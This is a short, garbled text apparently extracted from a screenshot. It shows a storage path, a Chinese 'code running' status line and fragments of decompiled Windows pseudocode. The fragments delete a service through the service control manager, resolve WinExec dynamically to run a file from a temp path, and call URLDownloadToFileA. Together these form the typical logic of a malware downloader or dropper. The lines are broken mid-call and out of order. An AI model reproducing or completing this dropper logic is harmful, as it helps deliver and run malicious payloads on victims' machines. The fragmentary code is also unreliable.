 代码运行中...
5%
{
hSCManager = OpenSCManagerA(0, 0,
hService = OpenServiceA(hSCManager, "Jklmno Qrstuvwx Abc", 0xF01FFu)
DeleteService(hService);
v29 = LoadLibraryA("KERNEL32.dll");
WinExec_1 = GetProcAddress(v29, "WinExec");
((void (__cdecl *)(char *, _DWORD))WinExec_1)(&_szTempPath, 0);
exit(0);
&Parameters,
&_szTempPath,
URLDownloadToFileA_1 = ((int (__stdcall *)(HMODULE, char *))v83)(v92, &v63);